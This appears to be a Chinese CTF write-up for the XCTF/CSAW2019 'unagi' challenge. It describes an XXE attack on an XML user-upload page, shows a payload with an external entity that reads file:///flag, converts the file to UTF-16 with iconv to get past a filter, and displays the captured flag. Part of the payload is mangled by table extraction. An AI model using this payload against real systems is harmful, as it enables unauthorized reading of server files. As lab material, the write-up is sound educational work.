## xctf攻防世界unagi wp



## xctf攻防世界unagi wp



访问题目地址

Home User Upload About

Welcome to the challenge

https://blog.csdn.net/weixin\_46676743





## Flag is located at /flag, come get it

点击Upload下的here

该 XML 文件并未包含任何关联的样式信息。文档树显示如下。

```
-<users>
 -<user>
    <username>alice</username>
    <password>passwd1</password>
    <name>Alice</name>
    <email>alice@fakesite.com</email>
    <group>CSAW2019</group>
   </user>
 -<user>
    <username>bob</username>
    <password>passwd2</password>
    <name> Bob</name>
    <email>bob@fakesite.com</email>
    <group>CSAW2019</group>
   </user>
 </users>
```

从信息提示中可以知道要通过编写xml文件上传 即通过XXE编码转换成utf-16编码绕过 可以利用vim编辑xml文件(取名为2.xml)代码如下:

执行转换命令

iconv -f utf8 -t utf-16 2.xml>1.xml

| <pre>root@kevinkali:~# cat 1.xml</pre>  |  |  |  |
|-----------------------------------------|--|--|--|
| users [</td                             |  |  |  |
| ENTITY xxe SYSTEM "file:///flag" ]>     |  |  |  |
| <users></users>                         |  |  |  |
| <user></user>                           |  |  |  |
| <username>bob</username>                |  |  |  |
| <pre><password>passwd2</password></pre> |  |  |  |
| <name> Bob</name>                       |  |  |  |
| <email>bob@fakesite.com</email>         |  |  |  |
| <group>CSAW2019</group>                 |  |  |  |
| <intro>&amp;xxe</intro>                 |  |  |  |
|                                         |  |  |  |
| https://blog.csdn.net/weixin_46676743   |  |  |  |

将1.xml上传到upload, 拿到flag

| Successfully uploaded user profiles.             |      |        |       |  |
|--------------------------------------------------|------|--------|-------|--|
| Home                                             | User | Upload | About |  |
| Upload new users to the system                   |      |        |       |  |
| You can check out the format example <u>here</u> |      |        |       |  |
|                                                  |      |        |       |  |

选择文件 未选择任何文件 Upload Name: Bob Email: bob@fakesite.com Group: CSAW2019 Intro: cyberpeace{392ba6a6db0b2fddc67087c5ab869d97}

https://blog.csdn.net/weixin\_46676743